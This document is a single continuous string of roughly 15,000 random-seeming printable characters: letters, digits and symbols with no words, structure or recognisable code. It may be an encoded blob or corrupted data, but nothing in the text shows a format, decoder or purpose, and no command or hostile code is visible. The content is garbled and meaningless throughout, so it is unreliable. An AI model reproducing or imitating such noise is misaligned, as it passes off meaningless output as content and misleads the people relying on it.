4X;-9i;rw+6FL}TrrTJ-9O_:pp)^p(uw/6zSKrkQJurSrud%)L{qDw^5IwFDVf@:D_6FK^iIdFNk1Ux1zuB-tN_sDE~]O5EQ5Ww0}W(-x&-q&E6)uWzCWu~^uERfi&V2^6^0kF^z55);oS0JdSsER5hN2t_Yz;BNn(d@s2Wfk&/uz|(%+xuqDY@Ozq&/5u/dKJqz+k~SD_W0^JDI^-r+V7Ww}C&TzLuK{2hwt|RYtf+0)L-~d~:xt:W^KD^oJBuU5_L6wL&w97Bh^:(&tN;ku)~5r:fSp)xpDrEdD_0tyL6tpuup:6Wi-^w~5L{6tXzr6:{s5ieBDp]y4FNB)FxRz)F6tX|kArNT1Ft56Xf/)YxIh66kp^Xyr/T]@poJwSEJfznF7YKs4_T+}}:0zARV@^y7p0Jew_-X1i4SnV+4:@hUYTSy]9zQXN|xIWIzU0)7BzI|KVpp2Lyw~@yuFz56+SySV)tp-5xBd1th&zt^62txC)]p+-yz]@6f9NKpCEK2+p1J6iEd-kK^y@px9zL;nSxYLz@W+E9BCk1_)}(NQYI0YSrfk09A1_rfkpz]95z:]YwI}kDoo61Dku-x|TIFB4x5N6{&Adow}B1IX_6(w-^A6XkBVY+5]ph+hQ6rI{OkONr-n{yU:uqVXkt)-KSWXr:otQKi1K-WQi-;1_xnd6hd(L4qD:s]n(~Y92xQiW2zdy(q1dsFOiX/+Wrw+^~ko^AToV;zEz^wI^Qe~07SrxFyw+yfEYxOdKR|z9KT]OhDwt_si1rSQ1V6Wi-f0LIUUF/dne27zzh4wFX4zE^_KF(TkxWptz{ytq|:J;WT{h(rx@7wBeFRURUDf&9(EY}uCTkU/D5_:NV_4C5q/Yxq}yWy:/IqI%WNSs)4NdL@5A^TQnKk~rn9;&QR+nV4;;Qr@&p-w9:6dtVEL1^DiUxr9NLrx77wkLY~BQID6Q6T|BsEA|tweY+T|SO@@V@Vw7CTB^xsW&tOnTeqK4IqTkTw~wS4~%-OU&_xy7_wWCR4+p-t+kS@Ath7)0~^DB&|iRDYVxSXzJe4in&C/T56@VRF1C5nQxOD}:xAyLBwfqCr(}EAFz2Sx6&znx1wdNWkxB|(V}&uBz(6@sA2QrRJz6]DNu7BI_00{Owww__wVLnInf0i@}FD{NiR}pyxziAipuzr+RXQ~}RIoS26N^LFdX_^LiCe~EADrh}(p4TtEWU-sX05hI6@T(9~(]ioO5JEC(V7RRDzQ5qEIDE]x&{fOCuK&TrSLTdJN2f;WJhXpuiq_YTRr@S+pT~e(Cwx92)]QrtyFL9LAoR~4@Rsy05XN@@I+n+AtBtYD4)4zT/rOsESs}zXrste@0n11TS|Nsw{Qn7snseVCuAJ%XWq-x]xr-FYQCQ}4_RSK6Weo/{D(@F&i7IDNK(~C2Bd0YF)pqhX_)Y~F9)@1T:+;nC&}5|d6K)|DFp;E+0JDIoJJ/uWTyk/iV_r0(r;k)ds&rqA4&tQ+Li+K1Wz;-0;{kNrw5fS]|(pW9dU}^{6&IfOA4fO-&;+IzII9QFJ%I;;Re&TXr0nIfwx-9uJVxWo%9_I//FW_&I]w&_~r@Q&NdnE@&~1L(U%WT_INdn{(6{tt-TY9i_f9&(;/BV|C&foS~DeA]_U&J}E%4r0T6%)ItN000Edt;w/TrRoDDDFD9J]+f:+4)L}:)YYs6:FKwFYYTV1(VKeKeI-1{WS%+B9rB5B_(-5KqhEkrW(@p;x9&&Sy|X%//E49dtFDdNL6^6KB10V(]^7I2i@sx@sri~ifwD4u:N1+pdt:Wuu{69rUo)ioK]|CYWLUeAw4NI%oAU~pCDXSXf15Xp1LJ}4SRro](f7AQ0e0uY6;/C7tUB|(z(DYhh:RA+oTFFTR{owqRzwqDYEfwE2fhdr]O5rNF-XfsWu@eDwY~peNBxwfp-t_0/T:Sr~+1%nWV6K~VCwXQknSfdK6Qn1X(r0hfpri2X~+pwnoU]Dio0_zA7LI0Y:~W)wDNNwD{X4D+T|JFX^xoy:SQ:_S^N{otSz_&Qk/kV1I&yJy0h~NR|C:6FwBE;Dx+/wKLu/1LC/1LE/+td7W0USq/]5/ooOE|pf40(+s@15;K{~e/tQY_Ud}yOoEu(5Xir-DQr&-e}I7w;OofuJ@xTsyhX+I1UrO^|I{sVT2i]xru2Q-/OKxSEJLu;B%sO_-15r1e%CrxR/^/]Ye~q~(1/h7UNy1:sS;xr^xpoi]h|u(yW:tCWL+yrk~SikBqUd&WUzU^UzfSVyuu6-k&];~I}TSJkNC&kJ:&ENS-@OeNw-;_):1XtO-_){;X{9wky)9DL7zT{4yEuIIEx5~xDFARpO-@fq)@F1eBi+~oYeqn_yUn%)JK]EU1RSzx6S{zALJ%e&n%/4o/X//Erh({(xe9R-_&rpuD)xhDo(IWo+WK;zEI~E9/DKLTxCxO+{UET)y_+6RUESAuSkk1;kRJ~{X+|YL@Ex4nO--;9w:4yq4J{%YI9&6~EN]EuIwVJrY|d:q:A;SidS(2I:qdpzJhhohE-iSI-z_w(zxwBX@Ef^4yy-:I6_@KQdXV_;^]Biq5pkS+qhOOBX]z-L9prytQq;D+-__rhW5QLu-{-ruenuEN^zSKJk^7}0x+6R-yr0dt9zD-k96KFs|^Eff+AisFYX&5:/xqq00:@}wyuo}@p@wxpR;r|UhD_I+_zfe2Qiyo6WCDuhB:J6eyUxwquDTy2WrRFV5_sf6DJz]tQdLXeqCE+6W-yWYpOWK}1+n{1UNr|hRnJ6OI//9)C%1f%K{oQoVxhuW44s4rz|pppOzhyrzztV0SEIBAC6~iTJLFu]9u6B~0pIYfY~iiTJND+W7eii~REpk)Uw~|wyhLWkyNDSA}W0@ohCwChBIAUA|IrdJhIUxxO2BdA|fAA~LVd^AqJNqW)9AS@qAKUVB(IsTA6k_IUV&rd-}~-Bk2sBkkr@)]VdI&S(-{(NCC4Skn@~WkNE]]+(nO-E+d5dBJJSeLrxddzIh(~J:k5xprU6LDVd&Os&~F:iSSQn@k@%-q^t((y~Ro:qR2OxThu5A+fx(wNxqDpB55nr6rRqTde(rfQ1AkLRooCk|49^{y:yxY{xTqD0]{^@C4|)/KUkw&42tKCY;L%XD]@rK{uho|40+0LepFp0;uzkdtqpOtSIVYdix~6FLYWxW9O-0o5L77&h6_T-dQEukyFS0-o0{n5CCXDw5xex;epzJD(EWNs&DSrO&K|xIiRqI]U;~(:&qV@JF;Y&k(r2ipydsFI)A26Tr%fi-pdtU^(5@E2)IDBn0oY-e){tn@k~ss2^E22_6KA]u7Dzd(pnnSV)dOdtORV6CLxSUVKAIFTd)JUUTOAF_^i:Rzd7xx~((:zkTOSI;6KodrzJ(JktrEkYs_^OW&;ir+:@}7_7tYyepXV_X7E(wIIUyrunoYQCIJ{04K6@1s42Q:BeFFerBztSQ//)OD%sq/C6oO~(Y2YwnnKu196nwIO~_Y5SXXU6___R%x;%W+Un--hz]D&~rXXXiNtwr_/e;WRJ]C@)x{rp&)/4RR|e{{]N;|74O)u~|5d&0pop{{^hdQkV&zkBkJ5tz7~o0JuN;9x944+w~)k(&~%4y(QE/%T^0QsOA&~5iiYBAqfiIQS{J&fA)B^@OfD6LWY+:CwwA}5pkF_;E)IRtkWW+}tr@Bypp)dfJ4huYr-XpRy0kW;RwsYOk9XtD1-|q{ULzsI;u%~ptV~IWusoBuTskNindCoN9uhuSOr~Uw2e(0FTk~eIKCoD;uEWO-SLTB+tALdnw5SX+hKUWRiJ;S7Q]Q15f|khxOQ1F1OL/x(5X7Ci{0&4^Czy~&qKWh1D@9LQpw0;iAzrp]|qx)4AoU]5/BW;USq2erkIx2T}Lr|K&5BStnxN7%{1sr{5-dV(d0]y7|Nr9IV0^7Xe4&:wBIuOdsW%ei(XY/15SXo5Rwo{w+;rhEJrWr/zk;(uhoNf6@(u;LrWBx~p]]fp@uCqpyu&N(IB]hnr+BY|pxq(--&f_q)f^oL:Ezk~kr|xDrrTO(uSXJW{{S6BxRi0;VhiOIpEBotprIiowEwrIeF|nITrTiWpU6UriCnhE+dU;fdL5iYX(hiW5%X;7+nzx~^O6WR^u{druE@y](XWXNzuh~4X/VW+&%OWD0ppz|f{w|~5AdrWsF2]Wx}LYAWKxNW^UQ9^^sxyA{z(]n)xrtQ^CrJ{E6f]xFOIk|Lx|WLs&hU1@}90dKENIN{OTNIEFS1d-OEUCYJY2KzQ/JtDCz:YdiqBiDJA-|Yr-]_6}|BT6q5d{+ihErILUU;zxdJN;skrhx}:-I+SSnEBRQh)NE}zp^h6pI9^yU|CECV;k6TL9ufzhp9E:O99Bi6D{Awreff1w2Y10}S2LiBQ12p_7%|Tr]/-+O2CQ{1N&Nrp|-VI|uxxBOd7q2BIf6O-qF]-r52BOqOOxhikAy-}q;6NONE:do)9~O@oBzAiYrLOS)V%q+AV-/Qk;AJY/5kTsp/EWw)|IXJ}AQ15FS%ISz12~iDzNy0hAAexI;}DzSL-rB]@JA]y:D;hUA~u-I@uV0D-z|VCx:nKTt}6f({LrzzYLWY6q@q-R2A)+OrSTBWo_Nrw&&_IFeyQ{UqstIo]_]ynD}CTVezRJ9/}0B}2o(Ud9sAk]k]zruDBpI~AD:]hoIxr7{/uheTrtE9hkDUn%:zDQy-z_4ut~w/ii-S6i0Wy6k4q]9TtTSUNLSxpyN]Qf|z@B]T:Bh2d]FAhVrJd2D;VDf9Sz94yzikQ10UJ%U:;%Qi}DpDXihLB~qE0F02z~R67eOy^ip)SJ|19tU/+N(:N^/zKQSe{d^rqdQ+ew|(JO0+XYBqWAB_%Qz6F}0{JkLtWoFyDX7h0-}q_;:C5iY(KrATB9w:K:x~XypIy-s;ufsx5x0wIk&ifLwt0drK{-_EU75YSsxqupR;-W{|2xV-BA~K9-Airuuy:~@9;%IRKesBW1d74;uK@r(D-n9YCO:Yse^dX9K|:rez9W4RzRTxV4(0^z6kTI(@@~OeTiL5R~6Dy0&+2t-yKTq57y)sRs%iR)pItxpJ7ky@204kqy(07&)wT]EVqnTnF4BDsp&y9{J&XYQ(N0}{72KJ+X:N4]5A]f~_CJTS}I@I;qk5~D&SO}k^:5(&iS+~}7~A4NN{7UFyKwDse/|OLAppSkQ~z(rR@@u:wB5}pAkYt@}qKD_LEqheV_UC}hXAO-}{d-J2_LV-uOIWyQsIT1@y_h2sr:ONpSWx(]AzR6U57w@i%Y&r:T~Y0]x|EwuC26_x4SrJWo(iyYOf(BA/ih(1YSu0D_W5K@izNo2/)R:rB-B7tF1sn)/X+OdyxVXIR^Lfi@F2Lz2^1eUrFu+)TCx0(Yiue@(zY0&S6+zp}T/VW^nDJi|||p:B{1/XE/L@xiYBS|T7y{X}YSBIsS|||tAYNT~1ysCDk(;VnT-4V5yV+FLYRnAoXwKBK4IOWBNuFd}id9rkDD/uoS^:J)9Af2zOe:Fy)rwiK(dDRy/sewzXI}@ye%5e}rWD:]hVDqf^RO~01FrxrKnkW+I27|A2(Jox06y6]1UT9}+r+/f@0kp&6pNI]zf^|Q]EB:SIIFoVo0{VokN|rO^W+Y]9^/SDu2B&SD692QJ2ST^9S0%w]6I~Yp]sJEU&r}JBUFF9xJq44zyTizE6-yBskdNEC~J&]d(wo/}V7dFBdBquSSu}KUJu(-A|twRBY(JEX9RVpXN4VN+2@5qu_|FppkOwVfp]{1n}&fQs;pDrB|AEk6fhfJWD;FSrewAERE(D&5FDL6JEDe+^9N]kXRRD~s~&/TrI]fQDDUy]CIBrrxVW2]JpxwFVDIOkt+}2d)^k4knX{;nJir14rNrykrwOpefnfFETp_7Y(9O/AsQ5zu/CIiB0~_2YB9+L]ouzVxXX6tz-pwi%xxU/kxyfhnR}6wTShnTk6w;dpDdVU+oWNkDFN)r4YER)NT6qW&w:(]fY-U{sNWBu6]}%A2q9i;DnN2p}UT+prdD}yf|UBw;(rBdJrO6/+T%xh4Uqh4_{E]AkuVsIY9sYf4-hBzO1r@4_]tYtp:0{k9@;fV+Ouy{:h:KTfxpQh%_E+&{+YWW5ryQ{fx4DrN_)-rfAxi+qS]{WkiqSpLdTYr+wu-Oe6i/WkrnKIxJXh-:fpFrsE1;+UCwA]eQ_I67s(rhfEwy}r6W2kB2T&/pqeEES]^Ew]hpCBuC]~+q|FrC+0s]J}&CyVW)4fW]LqoYUDsqJX9qIu&~QuO~:U&BKAsYh}]NS|iBI^r]uJIC4}4AETohe)iBAwpi;|O(B]}CFXq&x@wq0p]r0/Ir~fDr~sIrB&IrAepCB:|]/(-AiA}^VN-yfW4zdqSN-Qp7VSOk/&AhFSsSr~USe/]uBJrfk^}zSEs|t;puqfprCdr|tUnuizB|rnDS-IWd{pI7{Tp9SRptNkI-)1^dDBr9s&r6dxWSLRU6f_SS^Ts-pOD2VK9pzIOwi/VI4^U;U+}r9h9V|%+-0KkVU5qES%+q]BSpX|xE5(Wq76x;1q|q7IU/oR&dU)oziB-OR)oxU)/RO4/nJQ7KUBETJAVIhd4qIutD-;r}:wKLTYh]sO5S0^EEBqQi~q/K|nxFA}wJ-n-^EqOypIrDrEX0ri;dIEV{rIr{rI&SruEpsz&kdN6;zeID4%JA]V:U9@AJpC:NUw1]-7{Q&;Sr^usYufLB@J{TuRSyrIXzJ9Lu@k]K9norn4t0Es:(I;zY+4W6I9Dp-SBIWSq:UW:_UDJz-x-dWSSEWSSD9)/0VW+;rsiI97f6Ire%xr^LA24N+n]+rz@p}S)yV1JV&64;k~r+:6+R@eJDS&DAJ%yxCrxIWRFy~---RF_Wdq)0U%-xJ-70oR):dqfk7%p&V^prf~iu};ewxNKpVd-prW%usyEKLy%YKdh7)xhUYI4D}fTxAx6t1x-+AOEXqOx]prrW4O:6qzUyO:U-J6eyUf9F(kU_kEW6)ui&yu7Jq^Fw%~Jiqx9&wu05VrrodfuJ5UA(iydwFrkn2:_K+:_K^:_kNrkLOdWh06qkkxq-UYqVX:q+9SNXRU;-Y:(TT^^RI-7kAx++]r9hRV|uC6z)OJ;@/~6sd^zs5Wukiu@]xF@YdY2]U_RkixBodUe_xhSW_E~|w-1kL6u+9E1_NNoCFYOA)SEqFOR04;JS{OAVzz7NO_wxy:7xrJD^YJqef_7VVA4d1E&B0r&5C(d:25/:@(kyK{:h-]+:o|n&7eCyDQprq_}:14duu4D:T6:O6Xzr~(p|xR}5E14NreB5WnxhC6zO}TxxxL]xI10OQfz5Uo@uCxp5~dBxS29xLWEx%tKO_qzrWW5_k}r_WU)_k}Iuoh15p|IupFp5O/1_y@DS&T49Oq4rDAD2eUKr11kJ&VI_(IiJL:+fJ)O9^Bz6X9rf^qKpy1^-XpIwI/5Wr{T)C6^-4sJu0KVVYXTLUoALpUR61NC):t}WXJiBu_DrT4t:W/:]h-wyCBtL4A)+fw)yVNuLsxuhSBu]qs~X]+6+|51L@T~IW|pCAupCkERqsTxh)fziW5i+JwuY0KDOIf|/0S0B+p7;CQdEuRNDzLXo+h)^K+eEyu2BrI:^JpDyW/zR44EA)-OfB7FQVhL^RVYKd}|EkwVYL]uxSEd|W7wqt7Y:pULWDNBo+w|ip)B(IBL0tp:Czo5syz9;1h}WtpR9yytIrr}7y;;i0}Bip950Bs96d&:EI1LO&/+x~/16J+SV5w;dd)Ai)wILz)+UOxS;yV^zr{:EtXVf5FkJzfd1kodDik]V^Kx%5__B1W(zx{k-|_SJ)W5^1T/;WD@T1siD1DTK14Nk1N^Kw9pdKu6p-)AWsuKyBr@6DIOLK5B;uJQ0+YNR9FuN)%+Bqi(()%w-ILDLriy%Iz-1t%/%p~f6/%6|dx}zhOxWIARI9zL%ip}re|rh6urs:O}Oo2uJn2uITf|9iRp]]~uyXwuJEr+J+W&tATozX4xnC:o6zXxNUTo+SSryV4wfBxi}7wy}Au&eNRN2eF5I9Dw@uDLyIi^+YU5/q:DiJTid7(Y4nq@k)x^BNT^5)F-(i(e;dSnE&WxICweQ]4eQ6Tui9|e%6DE5op~K5z1-fRUDSXk1XWr/_I~|Ai{%%tkAO^{T@X9(K49h]w9&TkQVnt95e]Y41LA]T0A6(WxB;uI;NpAN/yw1UyOpBEd9/}1qzIu1^XinYNR9{(46~t+~@&|I^yxi5uA9)x/VX_/URwBze:/+e5+9Iw/rkNpr:19YS;T(:/IBquF+zU{&E/w+A&A&:0yT1xLDBLDAhNEuYB2dSS2u{%hT{iB-kB0_kJF_xo(4ywy}LE{D4ALD{JLSLsL4NxLD%UhrQi(_fhyrfVLJ(wTd0&(47Dz4S2{5@Y9JpY5_qzy2A|L92ysJDyhW25&6:@W0e/yViu1W21D2q-Sp21r-}OS2}e+0t%or{h1q~_F07One&1y0)zN+dFL}UXn7wy2yh@]uCnIr|1D@4S~riCrkyiNuSdD0StAY4u|eS)DXCkf&~{&i&JiX%LOT~ezrSJpu/s50R4p^EtQ:}_1F|sQT~4DuNKWy9w+(9AUq0oN(BC4~4Iz/TqWrD:X5N&9{&NfsfVJYiJw{y9y(BkK7u}y;CD0LN-kXF)r/NUXe)C9eyN0s(DI9_]ow(0B9LsBUzA7Y:{d52%(kDBJUL|Y|zU+9y&WNJ@O@nRFF{KSVyATi^;dEok-9YyppNu7wy)FdU~O|Nx6t&phDiz&F&6zk^VO1-_57(Y:Ft0(yQFWth(&)fX~fQ_CQw%VBh(9yDr%WrUVWrk//fL7yr(}WNTNrfe(]B2BR|NQENy4o4n~^EhKp5ikNy2xAs_ILN0XozXq/fsrT5&C/(qeErxh-I+Er%pdIw):u%hX;YCW{Q|F4B9}_9+RRu|9@h~:SruT_Q&o2f/TV]U2(/Q%72FuIDJt|x(Ou41:J91p6_Xp:x1hf_syf}sh4_4wu&rw-&YX2]XNI14N-&:(To2-i54-iTTrroX;dK5;BKRw0sw]qr0h@d-I%Q4L421enBtdkUEuh(9C|U^u6dYY_ipx|ui71}-|:p}~InKx;nxQS()~RNpSq15_VUt)EBD)7+k@^SSWrS(]]Ur]-6ru%:1q~;rw9/wX;pw^96rr64T5+hw|6~~+1|y46)~11Fy%t;r2h7S2e@NRx~rr/B_6]5x}&4XrYU12s7s++qOxQ^COx27Td~)O~zeY@A6&IYtBC;1O|40SA;r(Qhst2F)AB4uu^Oo:)2y@5_xI5TWzue1/TKA%Qwz(Qzf%K6~J}Ru;oB/7KS0/50DIKRI)@]C/d}qK)yL+_L2+KT~r6Yr{QLpV1rp1ST:Yr|)JLz^O;IYpR&rets0d2OE9BNh;:u{oRSLEneL6W%k%@C9DQo970xJ-1_p;L}iwy&;h161W121L15duT:f(]Ey6rE%I1DTD1/@%%Ir7{kr_rWQhuek5{;14skoTrE7p0O10iwt|u&}Di7-t&Fu]k;KOu2y_shLeDr|yF&-Y{J/{rS%puks+Bih7/xqXKW6YsOC;{phCqsAJr5%Rr/AQ{/~QK&U)hnALTKQI7X}ND^)qBC@IDLA(4EhXoy_LQyJ(}01XQuy;Q(/{/1S6Dt25O)qw7rVr&(@(;{IsErBqxIpSu~IUA&BShsAAAiitCWdN6oBSCUISkAEU^J_(2iOzzdk6OKiqOIpWzTL:7:@_51xRL5;_kIYsBp%_e|y|X5/r55@%id0QDE^KLAW9kRL54FE1y|XA}F|-@|9)sNsf0%uBir2SnY)2K;~WK%(NwISDo%24Qe&0AeCn%XFBxAJdy(IDSExI6EkweCoO&w62~pIB96Wz%N9q6yVt]6Ld%|kp6nyCks/{yEtiTuENtkp{Vz25pISVw@CIyEk4+S0}dhWLx7kxpoV7~(oEtYk|zW(;-|OO)(z0UoY&N]z_qE^AzO_5Vksd}zxAUX{;ER:%7pV)WKDkL@&|2CB)}OiiEke6uJhtFK1f_s|qRO@1Uy^-ux)Bkupifopu2rUSC;]6Wrf;t^yx:w]R+iVuNJ(4dT)r_|N24+oQ}Kqwpe|O02&dS]oD_2Bf}:NUT}nr%/AOx6+_nzUDO4fX+C(Oxe(Q2WqDooSkUApIxAW6~+B(|dtE6Wixz+SKdf{BxJiJ1K~I:(WA~-|n{%C|:}%XsFdFVT+0QBpx1ufQ-XAQ4Vp}|t%R+E200WOWu0w44r-W;keNp_uO0%xwswuO4~t:@wyew;hp:yoo1qCOo|sJ{xy6eRJEWrUuzu10p-OkyY|IIRxhy+]+]&Ah-0S(k79/BBp6n&6EET%qu+y7kS4RBq(ndi9--kN(0EE~IE]U]rfB9L&Bq~00Q(W|i^hpDwQ(@-|AAA&+]]NA-}1A}UO@:-&VVV^USyyir(6]}n}oK)&&k9snUBup|Wnh@k;z(-9|-sV;UAq^OwkK^VdNfS-dUKdAhFJ:FhEr^@@(f6J)9)O]RQ_ODf0r2k/rBVr(E{U~EEBuh}Ih9rVCI~f5+)(_rLECq|ixT&)rp6fLYz^L(Wr&TFx61tzX_97ti21SN0EiNe~s&s0Qe9rFyd}(K{OFu0d4p-|&YrNhNp{_iE0/{5w1O|4LDkF;hR%xVyKW%WoWR)nIdr]]SAdpzrktu19O/%W&yw1SDIrqofCCrwQ-RNEr]]Ny0-{dQ99Ar}wppW~VkXTC0n(k+zuErEn;zVB~AA:+nUBXRy4uuAJI-(wN;+e{J~U5pdBAA^V:RuzdV-E{qqfD2h&-&9)6K&ifY%1UnRz|x&dTwW-%Np)VdCh^ru(uT]u|AW%kUCdSqKVV@di^:d-ddKAQVJFF2{)^@p+y6yu):dBxR@::N@~rd:__k:zW(rO{J4pqFTJrpi&BNI+ufLuT{SSzsps12&Ck+LXLn{JK{~K0Q(0pOu/&QXYtKfX%W:xs5-u5-WtCSqL_Nht6|OsFn/~|14SdFXe;11@9Kw_%xY64t41Q+_u;rDypr7Q]rpW&Awux}R/{WODYxruRRYu|)EI&E}yLpe(&-{DxEpTpOIANdQ&(puWA%ree|C}udB9tt;%7+A+AVLOW-F-|+i~pxCuo2C_xhDK)sYD7i_zU0^OxFwWN1BDTiA;)|Er]_w|FdBKtkJ/K+W;:+i-r(L6dkLr^p{ypUppOJySAUezULQ2DhJyiCdBVOz2|)EJ_5nS)sAK4^Q1DCVQ/y%z:AuV]owrhxJr-urB-{~42BW(~xFpAfzzCp]QAChN)@Wt^hxVYr1wxwD{Iph5&Ty-@_XkN)|RuzR1D9hE--DUo|N-R&e(r&_x~]QtT|4u6}DDwWdh@otwf12d2iNK]69C/1t6&XuhWX94qKRQBKuY10Wxw)7CpS4KODwI%i-iuUYQKtftYQ5hsXqdKE20|(K&]i9zEe6rhx49oA/RzNOBqRkrEB4wr]EKVyXsRC@A9Y~WTrQpEr2WprrUWWrT^;(0JWNxdih6^E5UJ4Vo@rW9B}Nr0Enx470Tkp6S~VqBDk+;s1r^EYuthxeL0hz%OpIOTxyrIArCwE2UNywr(rp_pIOee~;:kN|TOUs6-^SSR]W6D^(0Ihopuo/CkAzOTqBUNu)6tLSOoYOXA5zpW2Y5E6hEBBWrq:ON]tsn~E}LpI~h2;FyRJ6uuR5zC9}DrpJ1KQzfrwdJIpK:yQTxt]F(:/{-5nJy7}|}pS9orA1pB}EhkA5V~]Ut9X-n9Xrs]-shfFV|T%eEe+rCpS46Op]J9Drr5wzIpO]TW&]]+A}V_E6W~TVXsVq^RA}UL+uJOIu--LWN/IUrzsQDuw61D|+sIKIAzyd-Ti1x/-1-LiDiEtw2h--nRDpNwoYR^N5f+@:2nUIf{k6]:JDU;(_4ytewtrITpQL]o0C-XF+Ad&DIA^9XKUU%WS(y-newe]Iohu]RpIVBVni6E;C(0:Q]BwsX-^FJ-Nop|&(u]C(hfX/qNO0L{C2ETWWtESVruD6qri~Y26x5L:C:Q:pWeW;witKOB(JxtdB0snoDwK]IWID@Dpe%]zS(/6;oVkU6]KX)w2QUNdT&WLy%r)^]W@F2_Dh6%(eWY:AA1~eW(9I15AC({ops45rEoxEN)k7uVpOrT5hQr:}R27yOUK%wkw&S~D_Kzr54_}&LwY;&nzr-]w@~ur:zSDC%^hD)]&Su^W|pU|T+5|yL_(n^-77z|20r}EUEo9YEy{4Y16(siQ^S9({]uxNULh4)&d)(uLyytOXR;YE)^FXz(J}{rO4Au_|rRpC5Bx_BIrCByqxO+Yzn4sYUI4XwI0UC:WBiXYQ0K];xWoe@_JCVNB-_KxO:9Sx++WIknz^~RE7]Fur{WI)^&KJ(iy(VX|kAzBD|(FW4//iS(fDs/~KrV%ywp{SWk4_p9}i^A:7Sn&)kqJAIxNV;:xy6DA|NL;Dko6KLAK::@Ii|VneStu@WWVeA(trE7qwXkNq)W]QUQ-R:1@Ko{|hhY&d2&1:9uxwLODICB_peJ6Vy+d6)pS}1I+ypxB9QxoUQIO2|UU^:UrsU-SOh_hC4p7A)yxii4RSY5ut/(^V^x;q^f)UF2EUJ@w9{i4kD&{@7]wzko&w6UOiFwI0&)9t5iR~IeN%VdWIt~0FRA-:-n:_q~&iEw~}fAsJpr9AkX}})V0VtS:yyw]V66}(xzppJpeV_dRC5V&x(un/4)xpwsAr6pVRUe7755r5Sf]{-O9&%dK5^2/4d}])drNOtz}Bh:@@o+XSyx+)fFw^TtYu{C4O(VSxxuEo@1Y_Ukf0tS__1z~Krk1(n{_2ky-o7S;NoQQ5]YW|z~9|ThskJfpC_d&Wk-zY&pek]zqih1hO|e/XU&4Xz|Ynzr+Y&LQ{ree_t+ofS~5so+J;&^NJ(pp%d2B;~N:@}_(TXeST{hn-y+^D:nD9Rw;Vd]6Ck0x~rfkLDOQ;dBLq~5tF&4Q5f7NSE/q&7/~2QVsdx+BArAuUz;9)0hOp:wO]nAhxLIOEBLfBVEB]%AEDBJS]/nQ&V4+2dBBxRSnDf^uDW_S9)z(pW/}&)I{9-+F^T5WD4r-w:XOrT:oD_2(/Qp4prN:-uW7hYwEOWeQ0+oN2peD4fV%:r]r{u6C4f_~wunSpfXqKfn^Qfn2KfCOxfKOY(ud;ruo|-xW%rwy-u{rkfDq_AKS0A1/SyqqkAqAY+Dw1(E&h+{U26kDz(eTVyr6wB]6pAz)yBr%1-wiOrhs|IExdr-YO+)YB+Q+^fdAryODOB}tpIUt7~e&1y}qE]INs~%NnfwKA(J1Xf%2]WrJT+0^^-wQrfYk+A/i{I:nV]YLp+]qXr(qEruE]uiB@f:tKBfVTf5w^p+xxu|LKpz;AA@eJVu72rxXN6tXX6tDxh99yh@5&up0krLUC~sseWzYwIwfY(]&SxxW0hWtVC/iwrOpQ6orR_^hCI--CAopQ/-I+dBwR5re6s@psu}hu%Ihzk9YBUohE2OYB:ohE0Or]dp)DN0r|pIrWO}r^]p]]QWV~)I|r79hBt~u]1ohd{9Irt0rh7DS+rA(AOr7ur0S|:wh^f-y0}^)_fWE9t-A6yIrDhBwJrh7&YThT)9]Kdque-Edxq0zEyprT/s7fkS|D;A|pV]7L%AIKnRzdCu7JNoN4dr6UqV7/B9&5%h70TIrBQB&:kV7KU-Bhxprer]&n|rrK0W~hSrf5w-q~Wo952VBRSoCryV-t4-p(A-WrU6tuLpw9CSxCO}xD(Vp21IrsdJ)xJIirfx;QY-C|]W/oN7uJ6ux-16dw4wFDQdIwsOVw}uYWIA-92(0@e_%kK(ho|TY+20%uuOWr]e-rA+S-QeJhIx;UJrS~~)V9_}ADIW^UuBLh~W0UrIiBuBBW)qQEx@6U]26kWDFhxq+rECo+_%dIApBr]}6x]10-fspUzKJV7NuDy0K&+BE]R%}q_wpA4z~i-n:U;edx^BDquu;-q10}0(J-qyI+nk^BiY;whyV~KkWx_|Lw6^qO:9L]W5~A{z:u0yVWuY_U{S-WLAYW]CVU-xfJ)Edku:Y-TsErV4Or2zEp&DyIX;JpJKnnf%i-e(V+6EVB2oSJpA0+9O^EOyE-{ep|rRyJ^BdU^-67Qnz5:6et-wrqrw|@rBx%^ex7S|uXSETAiCxs(kNy:dx1^d-X6Iw{SuB0x);];~wD~u]o^~w7xk]BuCu6EDX%q6Bhhz/th):eAR7AhTzp^W79Ue4((-6]EO;;E}RnA(uEBw6B-rdK:f;rY+e/^ffLN4f-ruIQS)s@VYYq:Y5zz+9zA~k~roh9u05;+/rxpoXyWo6su7X-+7&UiAV:(r5{67L;67--^u7LrxrhJptExVWNu@uo:yuKryf/SFR0z:f^^:RRWt46W_5S:h@V6hLC:-/Yr1k-:h@K6w;{hon)d-}6;E{)hC{OU&~_pkR2:L~9hCtt:Lq{fz-hxCA4U1JW2/^CQRS]KoO1V2)0{xSE|RO0XhSEWzVI]r^R;JJwFCSB_z55BJrk^A)q9Kp1QJ)5{nhdtBU2)p(i7+J)5]7W&iVodo7V|dV}IrIoUVIVn:(n+Ok2+d&UTTr9Y:~9Rz2_)UJn_-~+{-:;LJrO%I&X{s2oFdqU94xx:rfI:OfiOD:UIKpAQn6Rd-6syECkL2qL]or6TD6@hJOt-o9:Fdq/YRp5(D~QeOtt6Dr(u@OzKdWtxzCU^S:0T1C~fK:0K):1:zwoL2rIRp)5oKy+|9CLeKEwXIe~kp5;@k5xK6rK_BOL4d5rQRAChz^CAKORdr^:2nFC_d+B|hF:/Jy_rd56%r/KIA%)Yr_K~9:pV(RknTN|xW;@n|;:/qQ^zfFWQOq:/KxO6zS&W5N]R/RpVAV4VxO~pnIx)JftroJ9nR_5u@0so-Wr+wx~D|z1]{YJnEQ}]t+wheNEVxWuT{yJ/VOAzK;s&VL~}-qDS2z@F(x|^4;WkV6OF6iI_YV^x40tRJ^);COoD|Dkw^E-tVy6wFLI9XEdO+DJ7ALrI1Wtn+Y@]tK@VT^pQ7u5A|;1Vz~DA-^1AdkKzIK)VhFDyO{t&foDkd~1Uq61-r7t-e{d4/izs|z5(Wet(WhsroKOQs;nOn%:}xz:I(ruC2x5hz%5f^:rB1-thC%K1T@K_;:}U_]5q@y7%n4NS22EL-pD+I7J-ws0(]6hpSnxYK)R:+J7_fE|BduIr)uirx5K_+5XLs^hp]nhS]Q5(:isq/:2+}Ox-WkixrS~r+:Y61AU^A^Cx{ziF5Tf_TT/_{NDXku(OyuDO_I;LKLJrKT/WrRJ645}:%7Jf+%VrE;F60f~T;]6z-F-59%kWrBurw9X:wCdq_UhFX9Ox/YYAz-|_@/6_@rX4WdtLweFxU(u_sq^4+xUTFAt+DOR^C:/2rzRNU_C7u~kOx